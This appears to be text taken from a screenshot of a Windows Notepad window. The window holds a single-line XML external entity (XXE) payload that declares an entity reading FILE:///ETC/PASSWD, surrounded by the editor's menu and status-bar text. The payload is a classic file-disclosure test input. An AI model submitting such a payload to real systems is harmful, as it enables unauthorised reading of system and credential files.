 *Untitled - Notepad
File Edit Format View Help
<doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Go To Line
Line number:
1
Go To Cancel
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de